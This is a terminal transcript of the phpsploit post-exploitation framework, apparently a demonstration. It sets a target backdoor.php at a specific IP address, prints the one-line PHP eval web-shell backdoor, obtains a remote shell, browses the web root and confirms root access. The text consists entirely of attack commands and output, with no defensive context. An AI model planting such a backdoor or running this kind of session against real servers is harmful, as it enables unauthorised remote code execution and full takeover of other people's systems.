 phpsploit > help
Core Commands
=============
Command Description
------- -----------
alias Define command aliases
backlog Show last command's output with $EDITOR
clear Clear the terminal screen
corectl Advanced core debugging utils
env Environment variables handler
exit Quit current shell interface
exploit Spawn a shell from target server
help Show commands help
history Command line history
lrun Execute client-side shell command
rtfm Read the fine manual
session phpsploit session handler
set View and edit settings
source Execute a phpsploit script file
phpsploit >
phpsploit > set TARGET http://79.141.169.98/admin/uploads/backdoor.php
phpsploit >
phpsploit > exploit
[*] Current backdoor is: <?php @eval($_SERVER['HTTP_PHPSPL01T']); ?>
[*] Sending payload to http://79.141.169.98:80/admin/uploads/backdoor.php
[*] Shell obtained by PHP (46.28.68.158 -> 79.141.169.98:80)
Connected to Linux server (79.141.169.98)
running PHP 7.0.4 on PHP 7.0.4 Development Server
phpsploit(79.141.169.98) > env WEB_ROOT
Environment Variables
=====================
Variable Value
-------- -----
WEB_ROOT /srv/http
phpsploit(79.141.169.98) > cd /srv/http
phpsploit(79.141.169.98) > ls
Listing: /srv/http
==================
Mode Owner Group Size Last Modified Name
---- ----- ----- ---- ------------- ----
drwxr-xr-x root root 4K Thu Mar 24 21:36:03 +0000 2016 .
drwxr-xr-x root root 4K Sun Feb 15 21:57:57 +0000 2015 ..
drwxr-xr-x root root 4K Thu Mar 24 14:14:09 +0000 2016 admin
-rw-r----- root root 115 Thu Mar 24 14:12:35 +0000 2016 config.php
drwxr-xr-x root root 4K Thu Mar 24 14:11:26 +0000 2016 includes
-rw-r----- root root 7,5K Thu Mar 24 14:16:31 +0000 2016 index.php
phpsploit(79.141.169.98) > whoami
root
phpsploit(79.141.169.98) >